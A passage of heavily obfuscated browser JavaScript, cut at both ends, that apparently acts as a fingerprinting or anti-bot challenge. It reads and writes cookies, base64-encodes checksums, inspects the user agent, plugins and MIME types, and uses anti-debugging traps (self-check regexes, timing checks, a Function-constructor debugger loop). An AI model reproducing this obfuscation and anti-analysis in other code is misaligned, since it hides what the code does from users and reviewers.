'\x45\x46\x48\x49')](_0x3b3152,0x3f));continue;case'\x31':_0x5cfd90+=_0x547545[_0xa857('0x13', '\x46\x6c\x6e\x30')](_0x55e545[_0xa857('0x14', '\x31\x4d\x24\x46')](_0x55e545[_0xa857('0x15', '\x37\x52\x6c\x4a')](_0x86bb08,0xf),0x2)|_0x55e545[_0xa857('0x16', '\x25\x64\x48\x65')](_0x3b3152,0xc0)>>0x6);continue;case'\x32':_0x3b3152=_0x5b933b[_0xa857('0x17', '\x23\x75\x4f\x7a')](_0x35a1a7++);continue;case'\x33':_0x55ee67=_0x5b933b[_0xa857('0x18', '\x4e\x39\x52\x76')](_0x35a1a7++)&0xff;continue;case'\x34':if(_0x55e545[_0xa857('0x19', '\x54\x43\x4f\x21')](_0x35a1a7,_0x7cf14)){_0x5cfd90+=_0x547545[_0xa857('0x1a', '\x49\x74\x77\x25')](_0x55e545[_0xa857('0x1b', '\x37\x65\x71\x28')](_0x55ee67,0x2));_0x5cfd90+=_0x547545[_0xa857('0x1c', '\x67\x32\x4a\x70')](_0x55e545[_0xa857('0x1d', '\x45\x46\x48\x49')](_0x55e545[_0xa857('0x1e', '\x47\x70\x67\x4e')](_0x55ee67,0x3),0x4)|_0x55e545[_0xa857('0x1f', '\x23\x75\x4f\x7a')](_0x55e545[_0xa857('0x20', '\x74\x65\x73\x29')](_0x86bb08,0xf0),0x4));_0x5cfd90+=_0x547545[_0xa857('0x21', '\x37\x52\x6c\x4a')](_0x55e545[_0xa857('0x22', '\x34\x21\x4b\x55')](_0x86bb08&0xf,0x2));_0x5cfd90+='\x3d';break;}continue;case'\x35':if(_0x55e545[_0xa857('0x23', '\x4e\x39\x52\x76')](_0x35a1a7,_0x7cf14)){_0x5cfd90+=_0x547545[_0xa857('0x24', '\x75\x24\x73\x41')](_0x55e545[_0xa857('0x25', '\x47\x70\x67\x4e')](_0x55ee67,0x2));_0x5cfd90+=_0x547545[_0xa857('0x21', '\x37\x52\x6c\x4a')](_0x55e545[_0xa857('0x26', '\x72\x39\x45\x37')](_0x55e545[_0xa857('0x27', '\x28\x65\x32\x57')](_0x55ee67,0x3),0x4));_0x5cfd90+='\x3d\x3d';break;}continue;case'\x36':_0x5cfd90+=_0x547545[_0xa857('0x28', '\x33\x71\x6d\x52')](_0x55e545[_0xa857('0x29', '\x45\x46\x48\x49')](_0x55e545[_0xa857('0x2a', '\x31\x4d\x24\x46')](_0x55ee67,0x3)<<0x4,_0x55e545[_0xa857('0x2b', '\x39\x62\x51\x21')](_0x55e545[_0xa857('0x2c', '\x26\x45\x31\x62')](_0x86bb08,0xf0),0x4)));continue;case'\x37':_0x86bb08=_0x5b933b[_0xa857('0x2d', '\x29\x69\x6d\x6d')](_0x35a1a7++);continue;case'\x38':_0x5cfd90+=_0x547545[_0xa857('0x2e', '\x26\x45\x31\x62')](_0x55ee67>>0x2);continue;}break;}}continue;case'\x36':var _0x5cfd90,_0x35a1a7,_0x7cf14;continue;case'\x37':_0x5cfd90='';continue;}break;}}function _0x4280a0(_0x8df21d){var _0x4d4f9d=_0x311bd1(this,function(){var _0x5f157f=function(){return'\x64\x65\x76';},_0x188a27=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1c4059=function(){var _0x4924ec=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4924ec['\x74\x65\x73\x74'](_0x5f157f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x6fe1e3=function(){var _0x298aaf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x298aaf['\x74\x65\x73\x74'](_0x188a27['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52158c=function(_0x5c49bc){var _0x10ba19=~-0x1>>0x1+0xff%0x0;if(_0x5c49bc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10ba19)){_0x49a2e0(_0x5c49bc);}};var _0x49a2e0=function(_0x3edd8c){var _0x201e81=~-0x4>>0x1+0xff%0x0;if(_0x3edd8c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201e81){_0x52158c(_0x3edd8c);}};if(!_0x1c4059()){if(!_0x6fe1e3()){_0x52158c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52158c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52158c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4d4f9d();return function(_0x2c8b4f){_0x13d7be+=_0x2c8b4f;return _0x2d8351[_0xa857('0x2f', '\x79\x31\x67\x50')](_0x8df21d,_0x2c8b4f);};}function _0x19df42(){var _0x2eee37={'\x70\x56\x4d':function _0x31ced6(_0x35f062){return _0x35f062();},'\x51\x64\x56':function _0x17aa7d(_0x559687,_0x2ce3d6){return _0x559687<_0x2ce3d6;},'\x5a\x67\x50':function _0x5b1a1e(_0x2e8777,_0x4ef391){return _0x2e8777+_0x4ef391;}};var _0x1ebef7=_0xa857('0x30', '\x55\x5d\x58\x55')[_0xa857('0x31', '\x71\x64\x25\x65')]('\x7c'),_0x39eca4=0x0;while(!![]){switch(_0x1ebef7[_0x39eca4++]){case'\x30':var _0x37120a=new _0x52b689[_0xa857('0x32', '\x49\x74\x77\x25')](_0xa857('0x33', '\x55\x5d\x58\x55'));continue;case'\x31':return _0x5b5d74;continue;case'\x32':_0x2eee37[_0xa857('0x34', '\x35\x32\x2a\x77')](_0x3fb3ef);continue;case'\x33':for(var _0xd8e0f6=0x0;_0x2eee37[_0xa857('0x35', '\x21\x55\x43\x53')](_0xd8e0f6,_0x10ca4e[_0xa857('0x36', '\x44\x6a\x29\x6f')]);_0xd8e0f6++){var _0x19dc7c=_0x10ca4e[_0xd8e0f6][_0xa857('0x37', '\x28\x65\x32\x57')](0x0,_0x10ca4e[_0xd8e0f6][_0xa857('0x38', '\x44\x6a\x29\x6f')]('\x3d'));var _0x3b069c=_0x10ca4e[_0xd8e0f6][_0xa857('0x39', '\x44\x6a\x29\x6f')](_0x2eee37[_0xa857('0x3a', '\x37\x52\x6c\x4a')](_0x10ca4e[_0xd8e0f6][_0xa857('0x3b', '\x28\x52\x52\x6a')]('\x3d'),0x1),_0x10ca4e[_0xd8e0f6][_0xa857('0x3c', '\x21\x55\x43\x53')]);if(_0x37120a[_0xa857('0x3d', '\x75\x24\x73\x41')](_0x19dc7c)){_0x5b5d74[_0x5b5d74[_0xa857('0x3e', '\x35\x32\x2a\x77')]]=_0x3b069c;}}continue;case'\x34':var _0x10ca4e=_0x290ede[_0xa857('0x3f', '\x47\x70\x67\x4e')][_0xa857('0x40', '\x68\x66\x63\x74')]('\x3b');continue;case'\x35':var _0x5b5d74=new _0x52b689[_0xa857('0x41', '\x26\x45\x31\x62')]();continue;}break;}}function _0x374260(_0x1b634c){var _0x2aa7b2={'\x6d\x63\x45':function _0xd13f9e(_0x4dd8a8,_0x3d127c){return _0x4dd8a8-_0x3d127c;},'\x65\x62\x57':function _0x5d92cf(_0x5807c2,_0x4999de){return _0x5807c2+_0x4999de;},'\x6d\x53\x62':function _0x3ca9ab(_0x4b69ef,_0x31d0ad){return _0x4b69ef(_0x31d0ad);},'\x73\x64\x56':function _0x1ca382(_0x5987d2,_0x4fecd5){return _0x5987d2+_0x4fecd5;},'\x5a\x4c\x49':function _0x375fc3(_0x5a6b07,_0x202e3d){return _0x5a6b07+_0x202e3d;},'\x7a\x4a\x42':function _0xe7108e(_0x1ffb33,_0x41dfae){return _0x1ffb33+_0x41dfae;},'\x48\x57\x7a':function _0x364e51(_0x8023fe,_0x481b0d,_0xc53d48){return _0x8023fe(_0x481b0d,_0xc53d48);},'\x4a\x75\x6c':function _0x4eca8b(_0x529599){return _0x529599();},'\x54\x5a\x6a':function _0x1d377c(_0x147646,_0x1e9838,_0x15e580,_0x29567e){return _0x147646(_0x1e9838,_0x15e580,_0x29567e);},'\x66\x61\x50':function _0x1c2a4c(_0x5573a9,_0xb5a439){return _0x5573a9<_0xb5a439;},'\x73\x75\x4c':function _0x21b79b(_0x3e1889,_0x4c4997){return _0x3e1889+_0x4c4997;},'\x6e\x68\x6c':function _0x4809ce(_0x56cc05,_0x1d679e){return _0x56cc05+_0x1d679e;},'\x58\x43\x48':function _0xdb3573(_0x562b7e,_0x5c7913){return _0x562b7e%_0x5c7913;}};var _0x5b769f=_0xa857('0x42', '\x33\x71\x6d\x52')[_0xa857('0x43', '\x74\x65\x73\x29')]('\x7c'),_0x12106a=0x0;while(!![]){switch(_0x5b769f[_0x12106a++]){case'\x30':var _0x101fa0=_0x2aa7b2[_0xa857('0x44', '\x76\x7a\x7a\x4e')](_0x27f584[_0xa857('0x45', '\x45\x6e\x5d\x71')],0x0);continue;case'\x31':while(--_0x101fa0){_0x2db938=_0x2aa7b2[_0xa857('0x46', '\x46\x45\x5b\x6f')](_0x2db938[_0xa857('0x47', '\x71\x30\x63\x70')](0x1),_0x2db938[0x0]);}continue;case'\x32':_0x27f29e=_0x2aa7b2[_0xa857('0x48', '\x74\x65\x73\x29')](btoa,_0x2aa7b2[_0xa857('0x49', '\x74\x41\x38\x24')](_0x2aa7b2[_0xa857('0x4a', '\x66\x77\x70\x79')](_0x2aa7b2[_0xa857('0x4b', '\x29\x64\x64\x57')](_0x2aa7b2[_0xa857('0x4c', '\x76\x7a\x7a\x4e')](_0x2aa7b2[_0xa857('0x4d', '\x29\x64\x64\x57')](_0xa857,_0x857a[_0xa857('0x4e', '\x49\x74\x77\x25')]-0x1,_0x57dfb3[_0xa857('0x4f', '\x74\x41\x38\x24')](0x0,0x5)),_0xa857('0x50', '\x75\x24\x73\x41')),_0x2d1518),_0xa857('0x51', '\x4a\x37\x25\x5b')),_0x4aa0b8));continue;case'\x33':var _0x581671=_0x2aa7b2[_0xa857('0x52', '\x4a\x37\x25\x5b')](_0x19df42);continue;case'\x34':var _0x27f29e;continue;case'\x35':var _0x2db938=_0x27f584;continue;case'\x36':_0x857a[_0xa857('0x53', '\x45\x6e\x5d\x71')](_0x2aa7b2[_0xa857('0x54', '\x54\x43\x4f\x21')](btoa,_0x1b634c));continue;case'\x37':_0x3fb3ef();continue;case'\x38':_0x2aa7b2[_0xa857('0x55', '\x37\x52\x6c\x4a')](_0xbc3458,_0xa857('0x56', '\x6f\x44\x25\x64'),_0x27f29e,0x14);continue;case'\x39':var _0x1ded89=new _0x52b689[_0xa857('0x57', '\x4a\x25\x69\x44')](_0x581671[_0xa857('0x58', '\x71\x30\x63\x70')]);continue;case'\x31\x30':var _0x27f584=_0xa857('0x59', '\x77\x34\x5b\x45');continue;case'\x31\x31':var _0x4aa0b8='';continue;case'\x31\x32':var _0x2d1518=_0x1ded89[_0xa857('0x5a', '\x36\x25\x26\x4e')]();continue;case'\x31\x33':_0x857a[_0xa857('0x5b', '\x37\x52\x6c\x4a')]();continue;case'\x31\x34':while(--_0x2148e6){_0x27f584=_0x27f584[_0xa857('0x5c', '\x67\x32\x4a\x70')](0x1)+_0x27f584[0x0];}continue;case'\x31\x35':for(var _0x11d554=0x0;_0x2aa7b2[_0xa857('0x5d', '\x26\x45\x31\x62')](_0x11d554,_0x581671[_0xa857('0x5e', '\x23\x75\x4f\x7a')]);_0x11d554++){_0x1ded89[_0x11d554]=_0x26df8d(_0x2aa7b2[_0xa857('0x5f', '\x46\x45\x5b\x6f')](_0x1b634c,_0x581671[_0x11d554]));}continue;case'\x31\x36':_0x2aa7b2[_0xa857('0x60', '\x68\x66\x63\x74')](_0x3fb3ef);continue;case'\x31\x37':var _0xfc06b8='\xdb\x45\xc1\xc7\x54\x79\x55\x5f';var _0x9fa368=0x7;while(--_0x9fa368){_0xfc06b8=_0xfc06b8['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfc06b8[0x0];}var _0x899018=_0xfc06b8;var _0x461587=_0xfc06b8['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x461587){_0x899018=_0x899018['\x73\x75\x62\x73\x74\x72'](0x1)+_0x899018[0x0];}var _0x3b97ce='\x4d\x69\xee\x76\x45\x9c\xc9\x17';var _0x962b24=0x5;while(--_0x962b24){_0x3b97ce=_0x3b97ce['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3b97ce[0x0];}var _0x266f32=_0x3b97ce;var _0x7fde31=_0x3b97ce['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x7fde31){_0x266f32=_0x266f32['\x73\x75\x62\x73\x74\x72'](0x1)+_0x266f32[0x0];}var _0x5e8848='\xef\x49\xa2\x2d\xba\x5d\xee\x42';var _0x8ee0e4=0x2;var _0x6b8825=0x0;var _0xe18782=[];for(var _0x710641=0x0;_0x710641<_0x5e8848['\x6c\x65\x6e\x67\x74\x68'];_0x710641++){_0xe18782['\x70\x75\x73\x68'](_0x710641);}var _0x2a8dac=_0xe18782.map(function(_0xdeaf64){return (_0xe18782[_0xdeaf64]%_0x8ee0e4)?'':_0x5e8848[_0xdeaf64];})['\x6a\x6f\x69\x6e']('');var _0xd06ee2=_0xe18782.map(function(_0xc058a3){return (_0xe18782[_0xc058a3]%_0x8ee0e4)?_0x5e8848[_0xc058a3]:'';})['\x6a\x6f\x69\x6e']('');var _0xab3ec6=[];for(var _0x177b9c=0x0;_0x177b9c<_0x2a8dac['\x6c\x65\x6e\x67\x74\x68']+_0xd06ee2['\x6c\x65\x6e\x67\x74\x68'];_0x177b9c++){_0xab3ec6['\x70\x75\x73\x68'](_0x177b9c);}var _0xc3cfad=_0xab3ec6.map(function(_0x100a23){return _0x100a23%_0x8ee0e4==_0x6b8825?_0x2a8dac[_0x100a23/_0x8ee0e4]:_0xd06ee2[_0x100a23/_0x8ee0e4|_0x6b8825];})['\x6a\x6f\x69\x6e']('');var _0x57dfb3=_0xa857('0x62', _0x266f32);continue;case'\x31\x38':for(var _0x11d554=0x0;_0x2aa7b2[_0xa857('0x63', '\x35\x32\x2a\x77')](_0x11d554,_0x57dfb3[_0xa857('0x64', '\x6f\x44\x25\x64')]);_0x11d554++){_0x4aa0b8+=_0x2aa7b2[_0xa857('0x65', '\x71\x64\x25\x65')](_0x57dfb3[_0xa857('0x66', '\x79\x31\x67\x50')](_0x11d554),_0x2d1518[_0xa857('0x67', '\x5a\x72\x69\x21')](_0x2aa7b2[_0xa857('0x68', '\x36\x25\x26\x4e')](_0x11d554,_0x2d1518[_0xa857('0x69', '\x31\x4d\x24\x46')])))[_0xa857('0x6a', '\x44\x6a\x29\x6f')](0x10);}continue;case'\x31\x39':var _0x2148e6=0x2;continue;}break;}}function _0x26df8d(_0x17442a){var _0x20fda6=0x0;for(var _0x36b602=0x0;_0x2d8351[_0xa857('0x6b', '\x4b\x77\x76\x4f')](_0x36b602,_0x17442a[_0xa857('0x4e', '\x49\x74\x77\x25')]);_0x36b602++){_0x20fda6+=_0x17442a[_0xa857('0x6c', '\x74\x41\x38\x24')](_0x36b602);}_0x2d8351[_0xa857('0x6d', '\x74\x65\x73\x29')](_0x3fb3ef);return _0x20fda6;}function _0xbc3458(_0x14a4d1,_0x1c477f,_0x27583a){var _0x605c64={'\x62\x44\x6c':function _0xcd9a83(_0x2a19c0,_0x483f6a){return _0x2a19c0<_0x483f6a;},'\x6b\x4e\x64':function _0x41682e(_0x2dcd91,_0xa1c22d){return _0x2dcd91<_0xa1c22d;},'\x72\x46\x6a':function _0x3a40e8(_0x239935,_0x137f4c){return _0x239935+_0x137f4c;},'\x70\x78\x51':function _0x869f50(_0x3939be,_0x4d304a){return _0x3939be+_0x4d304a;}};var _0x53c394=_0xa857('0x6e', '\x23\x75\x4f\x7a')[_0xa857('0x6f', '\x28\x65\x32\x57')]('\x7c'),_0x2ac151=0x0;while(!![]){switch(_0x53c394[_0x2ac151++]){case'\x30':var _0x529037='';continue;case'\x31':for(var _0x2a76bb=0x5;_0x605c64[_0xa857('0x70', '\x45\x46\x48\x49')](_0x2a76bb,_0x4ca87f[_0xa857('0x71', '\x33\x71\x6d\x52')]);_0x2a76bb++){_0x178956+=_0x4ca87f[_0x2a76bb];}continue;case'\x32':for(var _0x2d67a3=0x0;_0x605c64[_0xa857('0x72', '\x76\x7a\x7a\x4e')](_0x2d67a3,0x5);_0x2d67a3++){_0x4d7039+=_0x4ca87f[_0x2d67a3];}continue;case'\x33':var _0x4ca87f=_0xa857('0x73', '\x68\x66\x63\x74');continue;case'\x34':var _0x4d7039='';continue;case'\x35':_0x290ede[_0xa857('0x74', '\x44\x6a\x29\x6f')]=_0x605c64[_0xa857('0x75', '\x44\x6a\x29\x6f')](_0x605c64[_0xa857('0x76', '\x4a\x25\x69\x44')](_0x14a4d1,'\x3d'),_0x1c477f)+_0x529037+_0xa857('0x77', '\x46\x6c\x6e\x30');continue;case'\x36':if(_0x27583a){var _0x1f2018=new _0x52b689[_0xa857('0x78', '\x71\x64\x25\x65')]();_0x1f2018[_0xa857('0x79', '\x6f\x44\x25\x64')](_0x605c64[_0xa857('0x7a', '\x72\x39\x45\x37')](_0x1f2018[_0xa857('0x7b', '\x4a\x37\x25\x5b')](),_0x27583a*0x3e8));var _0x529037=_0x605c64[_0xa857('0x7c', '\x28\x65\x32\x57')](_0xa857('0x7d', '\x31\x4d\x24\x46'),_0x1f2018[_0xa857('0x7e', '\x76\x7a\x7a\x4e')]());}continue;case'\x37':var _0x178956='';continue;}break;}}function _0x3e8cf6(){var _0x5245bd={'\x63\x72\x61':function _0x40fb4e(_0x482c9b,_0xf50e4d){return _0x2d8351[_0xa857('0x7f', '\x46\x45\x5b\x6f')](_0x482c9b,_0xf50e4d);},'\x6d\x7a\x54':function _0x12ed05(_0x13bd38,_0x2963e4){return _0x2d8351[_0xa857('0x80', '\x4a\x37\x25\x5b')](_0x13bd38,_0x2963e4);},'\x42\x72\x52':function _0x4bd2df(_0x1c6155,_0x463ab1){return _0x2d8351[_0xa857('0x81', '\x37\x52\x6c\x4a')](_0x1c6155,_0x463ab1);},'\x4b\x49\x75':function _0x38d0c1(_0xf45251,_0x4e80ac){return _0x2d8351[_0xa857('0x82', '\x29\x64\x64\x57')](_0xf45251,_0x4e80ac);}};function _0x46a538(_0x4d9c80){if(_0x5245bd[_0xa857('0x83', '\x25\x64\x48\x65')](_0x5245bd[_0xa857('0x84', '\x77\x34\x5b\x45')]('',_0x5245bd[_0xa857('0x85', '\x71\x64\x25\x65')](_0x4d9c80,_0x4d9c80))[_0xa857('0x86', '\x4a\x37\x25\x5b')],0x1)||_0x5245bd[_0xa857('0x87', '\x46\x6c\x6e\x30')](_0x4d9c80%0x14,0x0)){(function(){}[_0xa857('0x88', '\x39\x62\x51\x21')](_0xa857('0x89', '\x4a\x25\x69\x44'))());}else{(function(){}[_0xa857('0x8a', '\x40\x48\x71\x4d')](_0xa857('0x8b', '\x71\x30\x63\x70'))());}return _0x46a538(++_0x4d9c80);}try{return _0x2d8351[_0xa857('0x8c', '\x4a\x25\x69\x44')](_0x46a538,0x0);}catch(_0x30cd21){}};function _0x3fb3ef(){if(_0x2d8351[_0xa857('0x8d', '\x35\x32\x2a\x77')](_0x2d8351[_0xa857('0x8e', '\x4e\x39\x52\x76')](new _0x52b689[_0xa857('0x8f', '\x34\x21\x4b\x55')]()[_0xa857('0x90', '\x39\x62\x51\x21')](),_0x36ce2d),0x1f4)){_0x2d8351[_0xa857('0x91', '\x43\x58\x5b\x4d')](_0x3e8cf6);}}function _0x29d37c(_0x58d0c4){var _0x232db9='';var _0x103add=_0xa857('0x92', '\x39\x62\x51\x21');var _0x45e508='';var _0x5e2971='';for(var _0x2b5f1e=0x0;_0x2d8351[_0xa857('0x93', '\x68\x66\x63\x74')](_0x2b5f1e,0x2);_0x2b5f1e++){_0x45e508+=_0x103add[_0x2b5f1e];}for(var _0x4b5545=0x2;_0x2d8351[_0xa857('0x94', '\x4a\x37\x25\x5b')](_0x4b5545,_0x103add[_0xa857('0x95', '\x59\x64\x59\x39')]);_0x4b5545++){_0x5e2971+=_0x103add[_0x4b5545];}var _0x9ff7b7=new Array();for(var _0x146961=0x0;_0x2d8351[_0xa857('0x96', '\x39\x62\x51\x21')](_0x146961,_0x58d0c4[_0xa857('0x36', '\x44\x6a\x29\x6f')]);_0x146961++){var _0x5c340f=_0x58d0c4[_0x146961][0x0];var _0x17ce12=_0x58d0c4[_0x146961][0x2];switch(_0x58d0c4[_0x146961][0x1]){case _0xa857('0x97', '\x26\x45\x31\x62'):try{if(_0x2d8351[_0xa857('0x98', '\x4e\x39\x52\x76')](typeof _0x17ce12(),_0xa857('0x99', '\x28\x65\x32\x57'))){_0x9ff7b7[_0x9ff7b7[_0xa857('0x9a', '\x4e\x39\x52\x76')]]=_0x2d8351[_0xa857('0x9b', '\x25\x64\x48\x65')](_0x561e69,_0x2d8351[_0xa857('0x9c', '\x44\x6a\x29\x6f')](_0x5c340f,_0xa857('0x9d', '\x43\x58\x5b\x4d')));}else{_0x9ff7b7[_0x9ff7b7[_0xa857('0x9e', '\x76\x7a\x7a\x4e')]]=_0x2d8351[_0xa857('0x9f', '\x28\x65\x32\x57')](_0x561e69,_0x2d8351[_0xa857('0xa0', '\x43\x58\x5b\x4d')](_0x5c340f,_0xa857('0xa1', '\x23\x75\x4f\x7a')));}}catch(_0x594549){_0x9ff7b7[_0x9ff7b7[_0xa857('0x4e', '\x49\x74\x77\x25')]]=_0x2d8351[_0xa857('0xa2', '\x46\x6c\x6e\x30')](_0x561e69,_0x2d8351[_0xa857('0xa3', '\x29\x64\x64\x57')](_0x5c340f,_0xa857('0xa4', '\x39\x62\x51\x21')));}break;case _0xa857('0xa5', '\x56\x73\x45\x4f'):try{try{_0x232db9=_0x2d8351[_0xa857('0xa6', '\x67\x32\x4a\x70')](_0x17ce12);if(_0x2d8351[_0xa857('0xa7', '\x26\x45\x31\x62')](typeof _0x232db9,_0xa857('0xa8', '\x34\x21\x4b\x55'))){_0x9ff7b7[_0x9ff7b7[_0xa857('0xa9', '\x47\x70\x67\x4e')]]=_0x2d8351[_0xa857('0xaa', '\x77\x34\x5b\x45')](_0x561e69,_0x2d8351[_0xa857('0xab', '\x26\x45\x31\x62')](_0x5c340f,_0xa857('0xac', '\x25\x64\x48\x65')));}else if(_0x2d8351[_0xa857('0xad', '\x28\x65\x32\x57')](_0x232db9,null)){_0x9ff7b7[_0x9ff7b7[_0xa857('0xae', '\x46\x45\x5b\x6f')]]=_0x561e69(_0x2d8351[_0xa857('0xaf', '\x56\x73\x45\x4f')](_0x5c340f,_0xa857('0xb0', '\x5a\x72\x69\x21')));}else{_0x9ff7b7[_0x9ff7b7[_0xa857('0x95', '\x59\x64\x59\x39')]]=_0x2d8351[_0xa857('0xb1', '\x4a\x37\x25\x5b')](_0x561e69,_0x2d8351[_0xa857('0xb2', '\x77\x34\x5b\x45')](_0x2d8351[_0xa857('0xb3', '\x4b\x77\x76\x4f')](_0x5c340f,'\x3d'),_0x232db9[_0xa857('0xb4', '\x49\x74\x77\x25')]()));}}catch(_0x3c1c3d){_0x9ff7b7[_0x9ff7b7[_0xa857('0xb5', '\x4b\x77\x76\x4f')]]=_0x2d8351[_0xa857('0xb6', '\x5a\x72\x69\x21')](_0x561e69,_0x2d8351[_0xa857('0xb7', '\x71\x30\x63\x70')](_0x5c340f,_0xa857('0xb8', '\x67\x32\x4a\x70')));break;}break;}catch(_0x12b72b){_0x9ff7b7[_0x9ff7b7[_0xa857('0x86', '\x4a\x37\x25\x5b')]]=_0x561e69(_0x2d8351[_0xa857('0xb9', '\x39\x62\x51\x21')](_0x2d8351[_0xa857('0xba', '\x6f\x44\x25\x64')](_0x5c340f,'\x3d'),_0x12b72b));}break;case _0xa857('0xbb', '\x66\x77\x70\x79'):try{var _0x20119a=_0xa857('0xbc', '\x43\x58\x5b\x4d')[_0xa857('0xbd', '\x49\x74\x77\x25')]('\x7c'),_0x4c52ff=0x0;while(!![]){switch(_0x20119a[_0x4c52ff++]){case'\x30':for(var _0x7e1db1=0x0;_0x7e1db1<_0x4bf50e[_0xa857('0x69', '\x31\x4d\x24\x46')];_0x7e1db1++){_0x9ff7b7[_0x9ff7b7[_0xa857('0x9e', '\x76\x7a\x7a\x4e')]]=_0x2d8351[_0xa857('0xbe', '\x29\x69\x6d\x6d')](_0x561e69,_0x2d8351[_0xa857('0xbf', '\x31\x4d\x24\x46')](_0xa857('0xc0', '\x55\x5d\x58\x55'),_0x4bf50e[_0x7e1db1]));}continue;case'\x31':var _0x4bf50e=[];continue;case'\x32':for(var _0x7e1db1=0x0;_0x7e1db1<_0x20749d[_0xa857('0xc1', '\x23\x75\x4f\x7a')][_0xa857('0xc2', '\x25\x64\x48\x65')];_0x7e1db1++){var _0x2a4a7a=_0xa857('0xc3', '\x37\x65\x71\x28')[_0xa857('0x43', '\x74\x65\x73\x29')]('\x7c'),_0x4e653e=0x0;while(!![]){switch(_0x2a4a7a[_0x4e653e++]){case'\x30':var _0x3308ca=_0xa857('0xc4', '\x77\x34\x5b\x45');continue;case'\x31':if(_0x2d8351[_0xa857('0xc5', '\x31\x4d\x24\x46')](_0x4bf50e[_0xa857('0xc6', '\x21\x55\x43\x53')](_0x3308ca),0x0)){_0x4bf50e[_0xa857('0xc7', '\x47\x70\x67\x4e')](_0x3308ca);}continue;case'\x32':if(_0x2d8351[_0xa857('0xc8', '\x79\x31\x67\x50')](typeof _0x20749d[_0xa857('0xc9', '\x56\x73\x45\x4f')][_0x7e1db1],_0xa857('0xca', '\x39\x62\x51\x21'))){_0x9ff7b7[_0x9ff7b7[_0xa857('0xcb', '\x68\x66\x63\x74')]]=_0x2d8351[_0xa857('0xcc', '\x36\x25\x26\x4e')](_0x561e69,_0xa857('0xcd', '\x4a\x25\x69\x44'));break;}continue;case'\x33':if(_0x2d8351[_0xa857('0xce', '\x46\x45\x5b\x6f')](typeof _0x3c8995,_0xa857('0xcf', '\x35\x32\x2a\x77'))){_0x3308ca=_0xa857('0xd0', '\x71\x30\x63\x70');}else if(_0x2d8351[_0xa857('0xd1', '\x77\x34\x5b\x45')](_0x3c8995[_0xa857('0xd2', '\x5a\x72\x69\x21')]('\x2e')[_0xa857('0xd3', '\x75\x24\x73\x41')],0x1)){_0x3308ca=_0x3c8995[_0xa857('0xd4', '\x37\x65\x71\x28')]('\x2e')[_0xa857('0xd5', '\x36\x25\x26\x4e')]();}continue;case'\x34':var _0x3c8995=_0x20749d[_0xa857('0xd6', '\x34\x21\x4b\x55')][_0x7e1db1][_0xa857('0xd7', '\x55\x5d\x58\x55')];continue;}break;}}continue;case'\x33':try{_0x7e1db1=_0x4bf50e[_0xa857('0xd8', '\x54\x43\x4f\x21')]('\x69');}catch(_0x5d4b88){_0x9ff7b7[_0x9ff7b7[_0xa857('0xd9', '\x77\x34\x5b\x45')]]=_0x2d8351[_0xa857('0xda', '\x23\x75\x4f\x7a')](_0x561e69,_0xa857('0xdb', '\x79\x31\x67\x50'));break;}continue;case'\x34':try{var _0x3a21e6=_0x20749d[_0xa857('0xdc', '\x79\x31\x67\x50')][_0xa857('0xd3', '\x75\x24\x73\x41')];if(_0x2d8351[_0xa857('0xdd', '\x45\x46\x48\x49')](_0x3a21e6,0x0)||_0x3a21e6==null){_0x9ff7b7[_0x9ff7b7[_0xa857('0x64', '\x6f\x44\x25\x64')]]=_0x2d8351[_0xa857('0xde', '\x77\x34\x5b\x45')](_0x561e69,_0xa857('0xdf', '\x45\x46\x48\x49'));break;}}catch(_0x21398c){_0x9ff7b7[_0x9ff7b7[_0xa857('0xe0', '\x26\x45\x31\x62')]]=_0x2d8351[_0xa857('0xe1', '\x74\x65\x73\x29')](_0x561e69,_0xa857('0xe2', '\x55\x5d\x58\x55'));break;}continue;}break;}}catch(_0x5d2213){_0x9ff7b7[_0x9ff7b7[_0xa857('0xe3', '\x29\x69\x6d\x6d')]]=_0x2d8351[_0xa857('0xe4', '\x72\x39\x45\x37')](_0x561e69,_0xa857('0xe5', '\x29\x64\x64\x57')+_0x5d2213);}break;case _0xa857('0xe6', '\x25\x64\x48\x65'):if(_0x2d8351[_0xa857('0xe7', '\x47\x70\x67\x4e')](_0x5c340f,_0xa857('0xe8', '\x77\x34\x5b\x45'))){try{var _0x11f87c='';var _0x13fe08=navigator[_0xa857('0xe9', '\x6f\x44\x25\x64')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa857('0xea', '\x74\x65\x73\x29')](_0x13fe08)){_0x11f87c=_0xa857('0xeb', '\x28\x52\x52\x6a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa857('0xec', '\x28\x52\x52\x6a')](_0x13fe08)){_0x11f87c=_0xa857('0xed', '\x43\x58\x5b\x4d');}else{_0x11f87c=_0xa857('0xee', '\x56\x73\x45\x4f');}_0x9ff7b7[_0x9ff7b7[_0xa857('0xef', '\x66\x77\x70\x79')]]=_0x561e69(_0x2d8351[_0xa857('0xf0', '\x37\x52\x6c\x4a')](_0x5c340f,'\x3d')+_0x11f87c);}catch(_0x1422fe){_0x9ff7b7[_0x9ff7b7[_0xa857('0xf1', '\x39\x62\x51\x21')]]=_0x561e69(_0x2d8351[_0xa857('0xf2', '\x4a\x25\x69\x44')](_0x2d8351[_0xa857('0xf3', '\x29\x64\x64\x57')](_0x5c340f,_0xa857('0xf4', '\x74\x65\x73\x29')),_0x1422fe[_0xa857('0xf5', '\x69\x45\x28\x43')]()));}}break;}_0x2d8351[_0xa857('0xf6', '\x68\x66\x63\x74')](_0x3fb3ef);}return 